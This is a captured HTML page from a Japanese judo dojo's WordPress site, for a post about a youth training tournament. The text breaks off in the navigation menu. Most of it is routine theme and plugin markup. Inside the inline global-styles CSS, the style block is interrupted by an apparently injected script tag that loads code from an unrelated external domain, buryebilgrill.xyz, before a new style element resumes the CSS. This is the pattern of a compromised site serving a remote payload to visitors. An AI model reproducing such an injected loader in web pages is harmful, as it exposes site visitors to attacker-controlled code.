

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yamasakidojo.com/%E5%85%A8%E6%97%A5%E6%9C%AC%E5%B0%91%E5%B9%B4%E5%B0%91%E5%A5%B3%E9%8C%AC%E6%88%90%E5%A4%A7%E4%BC%9A/
body_size: 15796
content:

<!DOCTYPE html>
<html 
      lang="ja">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://yamasakidojo.com/xmlrpc.php">

   <link rel="icon" href="https://yamasakidojo.com/wp-content/uploads/2019/07/logo_shin.png" />  <!-- Custom Css -->
  <title>全日本少年少女錬成大会 &#8211; 新越谷　山崎道場</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="新越谷　山崎道場 &raquo; フィード" href="https://yamasakidojo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="新越谷　山崎道場 &raquo; コメントフィード" href="https://yamasakidojo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yamasakidojo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://yamasakidojo.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yamasakidojo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-confirm-css' href='https://yamasakidojo.com/wp-content/plugins/contact-form-7-add-confirm/includes/css/styles.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://yamasakidojo.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://yamasakidojo.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mf_parent_style-css' href='https://yamasakidojo.com/wp-content/themes/mf/style.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mf_parent_style_child_style-css' href='https://yamasakidojo.com/wp-content/themes/mf-child/style.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mf-style-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-animate-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-helper-elements-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/helper-elements.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-color-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/color/custom-color.php?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-menu-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/menu.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://yamasakidojo.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/bootstrap.css?ver=1.0.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='mpc-massive-style-css' href='https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='the-grid-css' href='https://yamasakidojo.com/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.6.70' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" /></noscript><!--n2css--><!--n2js--><script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://yamasakidojo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yamasakidojo.com/wp-json/wp/v2/posts/933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yamasakidojo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://yamasakidojo.com/%e5%85%a8%e6%97%a5%e6%9c%ac%e5%b0%91%e5%b9%b4%e5%b0%91%e5%a5%b3%e9%8c%ac%e6%88%90%e5%a4%a7%e4%bc%9a/" />
<link rel='shortlink' href='https://yamasakidojo.com/?p=933' />
<link rel="alternate" type="application/json+oembed" href="https://yamasakidojo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyamasakidojo.com%2F%25e5%2585%25a8%25e6%2597%25a5%25e6%259c%25ac%25e5%25b0%2591%25e5%25b9%25b4%25e5%25b0%2591%25e5%25a5%25b3%25e9%258c%25ac%25e6%2588%2590%25e5%25a4%25a7%25e4%25bc%259a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yamasakidojo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyamasakidojo.com%2F%25e5%2585%25a8%25e6%2597%25a5%25e6%259c%25ac%25e5%25b0%2591%25e5%25b9%25b4%25e5%25b0%2591%25e5%25a5%25b3%25e9%258c%25ac%25e6%2588%2590%25e5%25a4%25a7%25e4%25bc%259a%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://yamasakidojo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style id="mf_options-dynamic-css" title="dynamic-css" class="redux-options-output">.logo img{width:200px;}.logo-mob img{width:100px;}#header.style4{background-color:#ffffff;}#header.style12 #nav .quote-btn{background-color:#222;}#header.style4 .logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mob-header-top{background:#FFFFFF;}.mob-header-content{background:#FFFFFF;}.mob-menu li a, .mob-header-content .header-top-menu ul li a{color:#999999;}.mob-header-content .slogan{color:#999999;}.mob-menu li a, .mob-header-content .header-top-menu ul li a {border-top:0px solid #999999;border-bottom:1px solid #999999;border-left:0px solid #999999;border-right:0px solid #999999;}.page-banner .container{padding-top:187px;padding-bottom:99px;}.page-banner.small .container{padding-top:30px;padding-bottom:30px;}.page-banner .breadcrumbs li{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#bbbbbb;font-size:13px;}.page-banner .breadcrumbs li a{color:#dbdbdb;}.page-banner.grey .breadcrumbs li a{color:#424141;}body{font-family:"Open Sans";line-height:26px;font-weight:300;font-style:normal;color:#777;font-size:14px;}.page-banner .heading{font-family:Lato;line-height:35px;font-weight:300;font-style:normal;color:#FFFFFF;font-size:36px;}.page-banner.small .heading{font-family:Lato;line-height:40px;font-weight:300;font-style:normal;color:#727070;font-size:36px;}.blog-txt h2{font-family:"Open Sans";line-height:40px;font-weight:400;font-style:normal;color:#2c2e3d;font-size:35px;}h1{font-family:"Open Sans";line-height:36px;font-weight:400;font-style:normal;color:#444444;font-size:36px;}h2{font-family:"Open Sans";line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:30px;}h3{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#444444;font-size:24px;}h4{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}h5{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}h6{font-family:"Open Sans";line-height:12px;font-weight:400;font-style:normal;color:#444444;font-size:12px;}.version1 .desk-menu > ul > li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}#nav .nav-top > li{margin-left:30px;}.version1 .desk-menu > ul > li > a, .version1 .desk-menu > ul > li.current-menu-ancestor > a, .version1 .desk-menu > ul > li.current-menu-item > a{color:#FFFFFF;}#header.adclassic #nav .nav-top > li > a{color:#2a2a2a;}#header.adclassic #nav .nav-top > li:hover > a{border-bottom:2px solid ;}#header.fixed-position #nav .nav-top > li > a{color:#2a2a2a;}.version1 .desk-menu .sub-menu li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:13px;}.version1 .desk-menu .sub-menu li > a{color:#d2d2d2;}.version1 .desk-menu .sub-menu, .version1 .desk-menu .sub-menu .sub-menu{background:rgba(0,0,0,0.8);}.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a{font-family:"Open Sans";font-weight:600;font-style:normal;font-size:15px;}#nav .desk-menu [data-mm="true"] > .sub-menu > li > a:hover, #nav .desk-menu [data-mm="true"] > .sub-menu > li.menu-item-has-children > a{color:#FFFFFF;}.bg-dark-jungle{background:#ffffff;}.footer-top .logo img,.footer-top .logo{width:200px;}.bg-shark{background:#318bcb;}.footer-cent h5{color:#FFFFFF;}.footer-cent{color:#ffffff;}#footer .footer-cent a{color:#ffffff;}#footer .footer-cent a:hover{color:#ffffff;}.bg-dark-jungle-bottom{background:#3431ce;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> 
    <!-- Custom Css -->
  <style type="text/css">
   </style>
   <style type="text/css">
@media screen and (max-width: 767px) {

.container {
margin:15px;
}

}
</style></head>

<body class="post-template-default single single-post postid-933 single-format-standard  aa wpb-js-composer js-comp-ver-5.5.5 vc_responsive">

<!-- general wrap start -->

           <div id="wrapper" class="header_fixed header_over">
  <header class="header mob-header cart-true nz-clearfix">
  <div class="mob-header-top nz-clearfix">
    <div class="container plr-no">
	
      <div class="logo logo-mob">
	  <a href="https://yamasakidojo.com">
        <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" alt="">
		 </a>
      </div>
	        <span class="mob-menu-toggle">
      </span>
    </div>
  </div>
</header>
<div class="mob-header-content nz-clearfix">
  <span class="mob-menu-toggle2">
  </span>  
  <div class="custom-scroll-bar
  	 	          				 ">
    <nav class="mob-menu nz-clearfix"><ul id="mob-header-menu" class="menu"><li id="menu-item-1309-2" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com"><span class="admi"></span><span class="txt">HOME</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-230-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">山崎道場について</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-231-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/"><span class="admi"></span><span class="txt">指導者の紹介</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-232-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">見学・入門について</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-123-2" class="menu-item menu-item-type-taxonomy menu-item-object-category"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/category/judonews/"><span class="admi"></span><span class="txt">柔道ニュース</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-238-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"><span class="admi"></span><span 